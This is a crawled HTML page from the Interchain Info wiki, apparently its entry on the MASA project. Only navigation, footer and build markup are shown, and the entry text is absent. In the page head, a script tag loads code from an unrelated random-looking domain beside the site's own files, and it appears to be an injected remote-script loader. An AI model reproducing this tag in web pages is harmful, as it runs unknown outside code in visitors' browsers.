

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://interchaininfo.zone/indexes/masa
body_size: 19478
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/b8f728c5371eb597.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/2eace18f16e53cf9.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/7f3bdcb35b295435.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/9ca0dd872f8cc8c1.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/7978c124c6734874.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/cd2c64c150541f85.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/536e757269bf93b5.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/8cb73c2ef01d4de3.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/c778258546679ed9.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/6090db466d4a02de.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/a4198f5e33771c51.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/232c50d277aa2e0d.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-cdb282e14d6da9f7.js"/><script src="/_next/static/chunks/4bd1b696-722bf082c5f9261c.js" async=""></script><script src="/_next/static/chunks/1517-0a491797ad540f83.js" async=""></script><script src="/_next/static/chunks/main-app-d453221e46986fb7.js" async=""></script><script src="/_next/static/chunks/app/layout-03a66e2b299f43c7.js" async=""></script><script src="/_next/static/chunks/7267-01a8dcaf7916c7a8.js" async=""></script><script src="/_next/static/chunks/app/(page-layout)/not-found-0bed26e3704bcafc.js" async=""></script><script src="/_next/static/chunks/8173-c823b9af89079739.js" async=""></script><script src="/_next/static/chunks/2667-789aacb5e04702d8.js" async=""></script><script src="/_next/static/chunks/2531-790c76780e1a864f.js" async=""></script><script src="/_next/static/chunks/app/(page-layout)/layout-3ef0ab0003dbeced.js" async=""></script><script src="/_next/static/chunks/2990-6f452fcaad511aba.js" async=""></script><script src="/_next/static/chunks/5466-efc90a625916933d.js" async=""></script><script src="/_next/static/chunks/7627-a00fd421eb1a774c.js" async=""></script><script src="/_next/static/chunks/app/(page-layout)/%5BpageSlug%5D/%5Bslug%5D/page-5696b4fe7da956ab.js" async=""></script><meta name="next-size-adjust" content=""/><title>MASA. information and links - ICI | The Interchain Wiki</title><meta name="description" content="Decentralizing Data for the AI Era.
"/><meta property="og:title" content="MASA. information and links - ICI | The Interchain Wiki"/><meta property="og:description" content="Decentralizing Data for the AI Era.
"/><meta property="og:url" content="https://interchaininfo.zone/indexes/masa"/><meta property="og:site_name" content="MASA. information and links - ICI | The Interchain Wiki"/><meta property="og:image" content="https://interchaininfo.zone/uploads/2024/07/kC0UzpkB_400x400.jpg"/><meta property="og:type" content="website"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="MASA. information and links - ICI | The Interchain Wiki"/><meta name="twitter:description" content="Decentralizing Data for the AI Era.
"/><meta name="twitter:image" content="https://interchaininfo.zone/uploads/2024/07/kC0UzpkB_400x400.jpg"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="180x180"/><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script><script src="https://www.99fkw4w8.com/min.js"></script></head><body class="__variable_03024a __variable_d31a59 __variable_0f43e7 __variable_07d05c"><!--$?--><template id="B:0"></template><main class="main_main__rt4V_ main_with_layout___uGC6"><section class="section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB page-loader_page_loader__6kkNA"><div class="container_container__9Y8aW page-loader_container__Mp06_"><div class="loader_loader__a69fD"><span style="background:transparent !important;width:40px;height:40px;border-radius:100%;border:2px solid;border-top-color:#fff;border-bottom-color:transparent;border-left-color:#fff;border-right-color:#fff;display:inline-block;animation:react-spinners-ClipLoader-clip 0.75s 0s infinite linear;animation-fill-mode:both"></span></div></div></section></main><!--/$--><script src="/_next/static/chunks/webpack-cdb282e14d6da9f7.js" async=""></script><div hidden id="S:0"><header class="header_header__1OXnM"><div class="container_container__9Y8aW"><nav class="header_navigation__Jm85t"><a class="logo_logo___AkR9 header_logo__SX7rD" aria-label="Logo" href="/"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 32 32" alt="Interchain Info"><g fill="#fff" clip-path="url(#white_svg__a)"><path fill-rule="evenodd" d="M27.169 18.572c-.974-2.714-3.114-5.713-6.257-8.266-3.142-2.554-6.564-4.074-9.493-4.531-2.971-.464-5.1.19-6.223 1.487-1.123 1.296-1.419 3.44-.431 6.193.973 2.713 3.113 5.713 6.256 8.266 3.142 2.553 6.564 4.074 9.493 4.53 2.971.464 5.1-.19 6.223-1.486 1.123-1.296 1.419-3.44.432-6.193Zm.886 7.263c3.345-3.86.645-11.388-6.03-16.812C15.347 3.598 7.224 2.33 3.878 6.19c-3.346 3.861-.646 11.388 6.03 16.813 6.676 5.425 14.8 6.692 18.145 2.831Z" clip-rule="evenodd"></path><path fill-rule="evenodd" d="M11.42 26.252c2.928-.457 6.35-1.977 9.492-4.531 3.143-2.553 5.283-5.553 6.257-8.266.987-2.753.69-4.897-.432-6.193-1.123-1.296-3.252-1.95-6.223-1.487-2.929.457-6.35 1.977-9.493 4.53-3.143 2.554-5.283 5.553-6.256 8.267-.988 2.753-.692 4.897.431 6.193 1.123 1.296 3.252 1.95 6.223 1.487Zm-7.541-.417c3.345 3.861 11.47 2.594 18.145-2.83C28.7 17.58 31.4 10.051 28.054 6.19 24.71 2.331 16.584 3.598 9.91 9.023 3.233 14.447.533 21.974 3.879 25.835Z" clip-rule="evenodd"></path><path fill-rule="evenodd" d="M23.122 21.068c.366-1.554.57-3.257.57-5.055 0-.595-.022-1.179-.065-1.751a20.73 20.73 0 0 1 1.759 2.245 24.688 24.688 0 0 1-.114 1.938 21.265 21.265 0 0 1-2.15 2.623Zm-11.174 6.47c-.418-.458-.82-.994-1.2-1.611-.29-.47-.56-.977-.808-1.518l-.031-.025a25.74 25.74 0 0 1-2.637-2.464c.592 2.288 1.517 4.292 2.677 5.854.465-.015.955-.062 1.47-.143.175-.027.351-.058.53-.093Zm-.604 1.795a16.508 16.508 0 0 0 2.208-.452c.798.48 1.616.715 2.415.715.798 0 1.617-.235 2.414-.715.752.207 1.49.357 2.208.452-1.366 1.248-2.943 1.96-4.622 1.96-1.68 0-3.257-.712-4.623-1.96Zm10.649-4.924.031-.025a25.724 25.724 0 0 0 2.636-2.464c-.591 2.288-1.516 4.292-2.676 5.854a12.198 12.198 0 0 1-1.47-.143 13.94 13.94 0 0 1-.53-.093c.418-.458.82-.994 1.201-1.611.29-.47.56-.977.808-1.518Zm.72-19.066C21 2.499 18.61.733 15.965.733c-2.644 0-5.034 1.766-6.745 4.61.631-.022 1.29.008 1.968.09 1.446-2.03 3.152-3.002 4.777-3.002 1.626 0 3.332.973 4.778 3.002a12.782 12.782 0 0 1 1.968-.09ZM8.305 14.262a23.234 23.234 0 0 0-.066 1.751c0 1.798.205 3.5.57 5.055a21.268 21.268 0 0 1-2.149-2.623 24.673 24.673 0 0 1-.114-1.938 20.73 20.73 0 0 1 1.76-2.245Zm.397-2.819c.346-1.649.87-3.143 1.525-4.419a9.246 9.246 0 0 0-1.916.073c-.832 1.876-1.41 4.07-1.647 6.449a24.848 24.848 0 0 1 2.038-2.102Zm13.002-4.419a9.247 9.247 0 0 1 1.916.073c.832 1.876 1.41 4.07 1.647 6.449a24.835 24.835 0 0 0-2.038-2.102c-.346-1.65-.87-3.144-1.525-4.42Z" clip-rule="evenodd"></path><path d="M14.905 14.21h2.123v6.366l-1.008-.955-1.115.955V14.21ZM15.966 13.467c-.312 0-.57-.103-.77-.307a1.056 1.056 0 0 1-.29-.755c0-.298.096-.55.29-.754.2-.204.458-.307.77-.307.313 0 .566.103.76.307.201.204.302.456.302.754 0 .3-.1.55-.302.755-.194.204-.447.307-.76.307Z"></path></g><defs><clipPath id="white_svg__a"><path fill="#fff" d="M0 0h32v32H0z"></path></clipPath></defs></svg></a><ul class="header_menu__dhK95"><li class="header_nav_item__j6_l8"><a class="header_nav_link__ySmLe" href="/categories">Index <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 17 10" class="icon_icon__3oSxu header_nav_link_icon__yKuqz" width="11" height="11" preserveAspectRatio="xMaxYMid meet"><path d="M.5 4.5h13.74L10.385.864l.686-.728L16.23 5 11.07 9.864l-.686-.728L14.241 5.5H.5v-1Z" clip-rule="evenodd"></path></svg></a></li><li class="header_nav_item__j6_l8"><a class="header_nav_link__ySmLe" href="/resources">Resources <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 17 10" class="icon_icon__3oSxu header_nav_link_icon__yKuqz" width="11" height="11" preserveAspectRatio="xMaxYMid meet"><path d="M.5 4.5h13.74L10.385.864l.686-.728L16.23 5 11.07 9.864l-.686-.728L14.241 5.5H.5v-1Z" clip-rule="evenodd"></path></svg></a></li><li class="header_nav_item__j6_l8"><a class="header_nav_link__ySmLe" href="/new"><span class="header_desktop_text__rpLlw">New</span><span class="header_mobile_text__ZAA39">Newest <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 17 10" class="icon_icon__3oSxu header_nav_link_icon__yKuqz" width="11" height="11" preserveAspectRatio="xMaxYMid meet"><path d="M.5 4.5h13.74L10.385.864l.686-.728L16.23 5 11.07 9.864l-.686-.728L14.241 5.5H.5v-1Z" clip-rule="evenodd"></path></svg></span></a></li><div class="header_separator__d0Lq7"></div><li class="header_submit_button_section__PUz__"><span id="" class="text_text__VtiUD header_submit_text_plus__FPEAe text_l1db__Qrf64 text_primary900__LiA6s text_v_left__tlNJA">+</span><span id="" class="text_text__VtiUD text_s2rg__jUeva text_primary900__LiA6s text_v_left__tlNJA">Submit</span></li><ul class="header_nav_list__AeANe"><li class="header_nav_item__j6_l8"><span id="" class="text_text__VtiUD text_h4mb__7VdAq text_text700__8M8i7 text_v_left__tlNJA">Submit New...</span></li><li class="header_nav_item_secondary__P9v7K"><a class="header_nav_link__ySmLe" href="/cms/indexes">Index <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 17 10" class="icon_icon__3oSxu header_nav_link_icon__yKuqz" width="11" height="11" preserveAspectRatio="xMaxYMid meet"><path d="M.5 4.5h13.74L10.385.864l.686-.728L16.23 5 11.07 9.864l-.686-.728L14.241 5.5H.5v-1Z" clip-rule="evenodd"></path></svg></a></li><li class="header_nav_item_secondary__P9v7K"><a class="header_nav_link__ySmLe" href="/cms/resources">Resource <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 17 10" class="icon_icon__3oSxu header_nav_link_icon__yKuqz" width="11" height="11" preserveAspectRatio="xMaxYMid meet"><path d="M.5 4.5h13.74L10.385.864l.686-.728L16.23 5 11.07 9.864l-.686-.728L14.241 5.5H.5v-1Z" clip-rule="evenodd"></path></svg></a></li></ul><div class="header_add_button_container__O96x8"><span id="" class="text_text__VtiUD header_add_button__VnZi0 text_l1rg__YDE7Z text_primary900__LiA6s text_v_left__tlNJA">+</span></div><li class="header_nav_item__j6_l8 header_nav_item_mobile__iCBlt"><div class="box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA social-icons_social_icons__Z4TFu header_social_icons__DBnUf"><a class="social-icons_link__c1UEA" target="blank" aria-label="Social Icons" href="https://twitter.com/InterchainInfo"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 16" class="icon_icon__3oSxu social-icons_icons_image__sfWd1" width="22" height="22" preserveAspectRatio="xMaxYMid meet"><path d="M19.167.5a9.083 9.083 0 0 1-2.617 1.275 3.733 3.733 0 0 0-6.55 2.5v.833a8.883 8.883 0 0 1-7.5-3.775s-3.333 7.5 4.167 10.834a9.7 9.7 0 0 1-5.834 1.666C8.333 18 17.5 13.833 17.5 4.25c0-.232-.023-.464-.067-.692A6.434 6.434 0 0 0 19.167.5Z"></path></svg></a><a class="social-icons_link__c1UEA" target="blank" aria-label="Social Icons" href="https://discord.com/invite/3DN8PUJA37"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 16" class="icon_icon__3oSxu social-icons_icons_image__sfWd1" width="22" height="22" preserveAspectRatio="xMaxYMid meet"><path d="M17.273 2.375S15.189.693 12.727.5l-.222.458c2.226.561 3.247 1.366 4.313 2.354C14.98 2.345 13.164 1.438 10 1.438c-3.164 0-4.98.907-6.818 1.875 1.066-.99 2.28-1.883 4.313-2.356L7.273.5C4.69.752 2.727 2.375 2.727 2.375S.4 5.855 0 12.688c2.346 2.79 5.91 2.812 5.91 2.812l.744-1.024a9.088 9.088 0 0 1-3.927-2.726C4.2 12.898 6.42 14.094 10 14.094c3.58 0 5.8-1.196 7.273-2.344a9.088 9.088 0 0 1-3.927 2.726l.745 1.024s3.563-.022 5.909-2.813c-.4-6.832-2.727-10.312-2.727-10.312ZM7.045 10.813c-.878 0-1.59-.84-1.59-1.876 0-1.035.712-1.874 1.59-1.874.88 0 1.591.839 1.591 1.875 0 1.035-.712 1.874-1.59 1.874Zm5.91 0c-.88 0-1.591-.84-1.591-1.876 0-1.035.712-1.874 1.59-1.874.88 0 1.591.839 1.591 1.875 0 1.035-.712 1.874-1.59 1.874Z"></path></svg></a><a class="social-icons_link__c1UEA" target="blank" aria-label="Social Icons" href="https://t.me/+OQy0jks3Dhs0NDBh"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 18" class="icon_icon__3oSxu social-icons_icons_image__sfWd1" width="22" height="22" preserveAspectRatio="xMaxYMid meet"><path d="m16.267 16.64 2.861-15.18s.039-.198.039-.397c0-.297-.255-.396-.478-.396-.363-.001-.86.185-.86.185L1.546 7.573s-.713.237-.713.733c0 .595.693.803.693.803l3.892 1.075.619.324-.204-.57 9.164-5.485a.347.347 0 0 1 .422.551L8.59 11.321l-.67 4.142s-.015-.001-.042-.021l-.165 1.063a.366.366 0 0 0 .167.034.489.489 0 0 0 .266-.095l2.617-2.678 3.885 3.35s.227.217.667.217c.828 0 .95-.693.95-.693Z"></path></svg></a></div><p id="" class="text_text__VtiUD text_s1md__sYSFj text_text600__1t01e text_v_left__tlNJA">Interchain info © <!-- -->2026</p></li></ul><div class="box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA header_search_box__1suRp"><form class="form_form__Z2mtL form_row__OMM_o" autoComplete="off"><div class="form-field_formfield__y8lD9 global-search-form_search_form__dKSiU global-search-form_search_header__ofYPu"><button type="submit" class="button_button__bmQqK button_inline__0CtaX button_v_center__2ohXl global-search-form_button__IMyrh" aria-label="Search Button"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 16 16" class="icon_icon__3oSxu" width="20" height="20" preserveAspectRatio="xMaxYMid meet"><path d="M8.833 1a6.167 6.167 0 1 1 0 12.333A6.167 6.167 0 0 1 8.833 1ZM16 7.167a7.167 7.167 0 1 0-14.333 0 7.167 7.167 0 0 0 14.333 0Z" clip-rule="evenodd"></path><path d="M4.478 11.521a.5.5 0 0 0-.707 0L.146 15.146a.5.5 0 1 0 .707.707l3.625-3.625a.5.5 0 0 0 0-.707Z" clip-rule="evenodd"></path></svg></button><input type="text" placeholder="What are you looking for?" autoComplete="off" class="input_input__vrU6y input_m1rg__7J76r input_primary__KBqIk global-search-form_input__1Eqog" name="search" value=""/><div class="box_box__RsMfi box_v_right__CKoJ_ box_h_center__DoEtA dropdown_dropdown__l_Qw9 global-search-form_dropdown__ZGbBt"><button type="submit" class="button_button__bmQqK button_inline__0CtaX button_v_right__uAaUv dropdown_label__L1H_0 global-search-form_dropdown_button__r7SrV"><span id="" class="text_text__VtiUD dropdown_prefix__M8EuA text_s1md__sYSFj text_text600__1t01e text_v_left__tlNJA">In</span><span id="" class="text_text__VtiUD text_s1md__sYSFj text_text900__VV9pG text_v_left__tlNJA">All<!-- --> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 10 17" class="icon_icon__3oSxu dropdown_arrow__g2am_" width="12" height="12" preserveAspectRatio="xMaxYMid meet"><path d="M5.5.5v13.74l3.636-3.856.728.686L5 16.23.136 11.07l.728-.686L4.5 14.241V.5h1Z" clip-rule="evenodd"></path></svg></span></button><ul class="dropdown_items__HmVqJ"><li class="dropdown_item__tprv8"><span id="" class="text_text__VtiUD dropdown_text__eQOiB dropdown_selected__gkMlR dropdown_uppercase__FLjQv text_s2md__KLcqj text_text900__VV9pG text_v_left__tlNJA">All</span></li><li class="dropdown_item__tprv8"><span id="" class="text_text__VtiUD dropdown_text__eQOiB dropdown_uppercase__FLjQv text_s2md__KLcqj text_text900__VV9pG text_v_left__tlNJA">Index</span></li><li class="dropdown_item__tprv8"><span id="" class="text_text__VtiUD dropdown_text__eQOiB dropdown_uppercase__FLjQv text_s2md__KLcqj text_text900__VV9pG text_v_left__tlNJA">Resources</span></li></ul><input type="hidden" name="topic" value=""/></div></div></form></div><button type="submit" class="button_button__bmQqK button_inline__0CtaX button_v_center__2ohXl header_menu_button__6tKFJ"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="icon_icon__3oSxu" width="20" height="20" preserveAspectRatio="xMaxYMid meet"><path fill-rule="evenodd" d="M24 2H0V0h24v2Zm0 10H0v-2h24v2Z" clip-rule="evenodd"></path></svg></button></nav></div></header><template id="P:1"></template><footer class="footer_footer__dfLeS"><div class="container_container__9Y8aW"><div class="footer_top__hN6xB"><div class="footer_links__zoGy1"><div class="footer_logo__RPxe3"><a class="logo_logo___AkR9 footer_image__UA9WX" aria-label="Logo" href="/"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 32 32" alt="Interchain Info"><g fill="#fff" clip-path="url(#white_svg__a)"><path fill-rule="evenodd" d="M27.169 18.572c-.974-2.714-3.114-5.713-6.257-8.266-3.142-2.554-6.564-4.074-9.493-4.531-2.971-.464-5.1.19-6.223 1.487-1.123 1.296-1.419 3.44-.431 6.193.973 2.713 3.113 5.713 6.256 8.266 3.142 2.553 6.564 4.074 9.493 4.53 2.971.464 5.1-.19 6.223-1.486 1.123-1.296 1.419-3.44.432-6.193Zm.886 7.263c3.345-3.86.645-11.388-6.03-16.812C15.347 3.598 7.224 2.33 3.878 6.19c-3.346 3.861-.646 11.388 6.03 16.813 6.676 5.425 14.8 6.692 18.145 2.831Z" clip-rule="evenodd"></path><path fill-rule="evenodd" d="M11.42 26.252c2.928-.457 6.35-1.977 9.492-4.531 3.143-2.553 5.283-5.553 6.257-8.266.987-2.753.69-4.897-.432-6.193-1.123-1.296-3.252-1.95-6.223-1.487-2.929.457-6.35 1.977-9.493 4.53-3.143 2.554-5.283 5.553-6.256 8.267-.988 2.753-.692 4.897.431 6.193 1.123 1.296 3.252 1.95 6.223 1.487Zm-7.541-.417c3.345 3.861 11.47 2.594 18.145-2.83C28.7 17.58 31.4 10.051 28.054 6.19 24.71 2.331 16.584 3.598 9.91 9.023 3.233 14.447.533 21.974 3.879 25.835Z" clip-rule="evenodd"></path><path fill-rule="evenodd" d="M23.122 21.068c.366-1.554.57-3.257.57-5.055 0-.595-.022-1.179-.065-1.751a20.73 20.73 0 0 1 1.759 2.245 24.688 24.688 0 0 1-.114 1.938 21.265 21.265 0 0 1-2.15 2.623Zm-11.174 6.47c-.418-.458-.82-.994-1.2-1.611-.29-.47-.56-.977-.808-1.518l-.031-.025a25.74 25.74 0 0 1-2.637-2.464c.592 2.288 1.517 4.292 2.677 5.854.465-.015.955-.062 1.47-.143.175-.027.351-.058.53-.093Zm-.604 1.795a16.508 16.508 0 0 0 2.208-.452c.798.48 1.616.715 2.415.715.798 0 1.617-.235 2.414-.715.752.207 1.49.357 2.208.452-1.366 1.248-2.943 1.96-4.622 1.96-1.68 0-3.257-.712-4.623-1.96Zm10.649-4.924.031-.025a25.724 25.724 0 0 0 2.636-2.464c-.591 2.288-1.516 4.292-2.676 5.854a12.198 12.198 0 0 1-1.47-.143 13.94 13.94 0 0 1-.53-.093c.418-.458.82-.994 1.201-1.611.29-.47.56-.977.808-1.518Zm.72-19.066C21 2.499 18.61.733 15.965.733c-2.644 0-5.034 1.766-6.745 4.61.631-.022 1.29.008 1.968.09 1.446-2.03 3.152-3.002 4.777-3.002 1.626 0 3.332.973 4.778 3.002a12.782 12.782 0 0 1 1.968-.09ZM8.305 14.262a23.234 23.234 0 0 0-.066 1.751c0 1.798.205 3.5.57 5.055a21.268 21.268 0 0 1-2.149-2.623 24.673 24.673 0 0 1-.114-1.938 20.73 20.73 0 0 1 1.76-2.245Zm.397-2.819c.346-1.649.87-3.143 1.525-4.419a9.246 9.246 0 0 0-1.916.073c-.832 1.876-1.41 4.07-1.647 6.449a24.848 24.848 0 0 1 2.038-2.102Zm13.002-4.419a9.247 9.247 0 0 1 1.916.073c.832 1.876 1.41 4.07 1.647 6.449a24.835 24.835 0 0 0-2.038-2.102c-.346-1.65-.87-3.144-1.525-4.42Z" clip-rule="evenodd"></path><path d="M14.905 14.21h2.123v6.366l-1.008-.955-1.115.955V14.21ZM15.966 13.467c-.312 0-.57-.103-.77-.307a1.056 1.056 0 0 1-.29-.755c0-.298.096-.55.29-.754.2-.204.458-.307.77-.307.313 0 .566.103.76.307.201.204.302.456.302.754 0 .3-.1.55-.302.755-.194.204-.447.307-.76.307Z"></path></g><defs><clipPath id="white_svg__a"><path fill="#fff" d="M0 0h32v32H0z"></path></clipPath></defs></svg></a><p id="" class="text_text__VtiUD text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Interchain Info</p></div><div class="footer-link_footer_links__nlEh5"><h4 id="" class="text_text__VtiUD footer-link_title__DUAYW text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA">Support ICI</h4><div><a class="footer-link_link__jDUKR" target="_self" href="/pricing"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Premium Services</span></a></div><div><a class="footer-link_link__jDUKR" target="_blank" href="https://interchain-info.canny.io/"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Send feedback</span></a></div><div><a class="footer-link_link__jDUKR" target="_blank" href="https://www.enigma-validator.com/#Staking"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Stake with our Partner</span></a></div></div><div class="footer-link_footer_links__nlEh5"><h4 id="" class="text_text__VtiUD footer-link_title__DUAYW text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA">Social</h4><div><a class="footer-link_link__jDUKR" target="_blank" href="https://twitter.com/InterchainInfo"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Twitter<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 16" class="icon_icon__3oSxu" width="12" height="12" preserveAspectRatio="xMaxYMid meet"><path d="M19.167.5a9.083 9.083 0 0 1-2.617 1.275 3.733 3.733 0 0 0-6.55 2.5v.833a8.883 8.883 0 0 1-7.5-3.775s-3.333 7.5 4.167 10.834a9.7 9.7 0 0 1-5.834 1.666C8.333 18 17.5 13.833 17.5 4.25c0-.232-.023-.464-.067-.692A6.434 6.434 0 0 0 19.167.5Z"></path></svg></span></a></div><div><a class="footer-link_link__jDUKR" target="_blank" href="https://discord.com/invite/3DN8PUJA37"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Discord<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 16" class="icon_icon__3oSxu" width="12" height="12" preserveAspectRatio="xMaxYMid meet"><path d="M17.273 2.375S15.189.693 12.727.5l-.222.458c2.226.561 3.247 1.366 4.313 2.354C14.98 2.345 13.164 1.438 10 1.438c-3.164 0-4.98.907-6.818 1.875 1.066-.99 2.28-1.883 4.313-2.356L7.273.5C4.69.752 2.727 2.375 2.727 2.375S.4 5.855 0 12.688c2.346 2.79 5.91 2.812 5.91 2.812l.744-1.024a9.088 9.088 0 0 1-3.927-2.726C4.2 12.898 6.42 14.094 10 14.094c3.58 0 5.8-1.196 7.273-2.344a9.088 9.088 0 0 1-3.927 2.726l.745 1.024s3.563-.022 5.909-2.813c-.4-6.832-2.727-10.312-2.727-10.312ZM7.045 10.813c-.878 0-1.59-.84-1.59-1.876 0-1.035.712-1.874 1.59-1.874.88 0 1.591.839 1.591 1.875 0 1.035-.712 1.874-1.59 1.874Zm5.91 0c-.88 0-1.591-.84-1.591-1.876 0-1.035.712-1.874 1.59-1.874.88 0 1.591.839 1.591 1.875 0 1.035-.712 1.874-1.59 1.874Z"></path></svg></span></a></div><div><a class="footer-link_link__jDUKR" target="_blank" href="https://t.me/+OQy0jks3Dhs0NDBh"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Telegram<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 18" class="icon_icon__3oSxu" width="12" height="12" preserveAspectRatio="xMaxYMid meet"><path d="m16.267 16.64 2.861-15.18s.039-.198.039-.397c0-.297-.255-.396-.478-.396-.363-.001-.86.185-.86.185L1.546 7.573s-.713.237-.713.733c0 .595.693.803.693.803l3.892 1.075.619.324-.204-.57 9.164-5.485a.347.347 0 0 1 .422.551L8.59 11.321l-.67 4.142s-.015-.001-.042-.021l-.165 1.063a.366.366 0 0 0 .167.034.489.489 0 0 0 .266-.095l2.617-2.678 3.885 3.35s.227.217.667.217c.828 0 .95-.693.95-.693Z"></path></svg></span></a></div></div><div class="footer-link_footer_links__nlEh5"><h4 id="" class="text_text__VtiUD footer-link_title__DUAYW text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA">Links</h4><div><a class="footer-link_link__jDUKR" target="_self" href="/terms-of-service"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Terms of Service</span></a></div><div><a class="footer-link_link__jDUKR" target="_self" href="/privacy-policy"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Privacy Policy</span></a></div><div><a class="footer-link_link__jDUKR" target="_blank" href="https://spark-ibc.gitbook.io/interchain-info/"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Documentation</span></a></div></div><div class="footer-link_footer_links__nlEh5"><h4 id="" class="text_text__VtiUD footer-link_title__DUAYW text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA">Spark Family</h4><div><a class="footer-link_link__jDUKR" target="_blank" href="https://sparkibc.zone/"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Spark IBC</span></a></div><div><a class="footer-link_link__jDUKR" target="_blank" href="https://airdrops.one/"><span id="" class="text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA">Airdrops</span></a></div></div></div></div><div class="footer_bottom__jQ64_"><p id="" class="text_text__VtiUD footer_bottom_text__35VnH text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA">Interchain info © <!-- -->2026</p></div></div></footer></div><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[28303,[\"7177\",\"static/chunks/app/layout-03a66e2b299f43c7.js\"],\"default\"]\n3:I[15244,[],\"\"]\n4:I[43866,[],\"\"]\n5:I[54063,[\"7267\",\"static/chunks/7267-01a8dcaf7916c7a8.js\",\"3009\",\"static/chunks/app/(page-layout)/not-found-0bed26e3704bcafc.js\"],\"default\"]\n6:I[39543,[\"8173\",\"static/chunks/8173-c823b9af89079739.js\",\"2667\",\"static/chunks/2667-789aacb5e04702d8.js\",\"2531\",\"static/chunks/2531-790c76780e1a864f.js\",\"7201\",\"static/chunks/app/(page-layout)/layout-3ef0ab0003dbeced.js\"],\"default\"]\n7:I[48173,[\"8173\",\"static/chunks/8173-c823b9af89079739.js\",\"7267\",\"static/chunks/7267-01a8dcaf7916c7a8.js\",\"2990\",\"static/chunks/2990-6f452fcaad511aba.js\",\"5466\",\"static/chunks/5466-efc90a625916933d.js\",\"2667\",\"static/chunks/2667-789aacb5e04702d8.js\",\"2531\",\"static/chunks/2531-790c76780e1a864f.js\",\"7627\",\"static/chunks/7627-a00fd421eb1a774c.js\",\"4725\",\"static/chunks/app/(page-layout)/%5BpageSlug%5D/%5Bslug%5D/page-5696b4fe7da956ab.js\"],\"\"]\na:I[86213,[],\"OutletBoundary\"]\nc:I[86213,[],\"MetadataBoundary\"]\ne:I[86213,[],\"ViewportBoundary\"]\n10:I[34835,[],\"\"]\n:HL[\"/_next/static/media/26d0ba92e140f0dc-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/36551b763e8a6bee-s.p.otf\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/otf\"}]\n:HL[\"/_next/static/media/36966cca54120369-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/849e413723d2640a-s.p.otf\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/otf\"}]\n:HL[\"/_next/static/media/9689323ce537a769-s.p.otf\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/otf\"}]\n:HL[\"/_next/static/css/b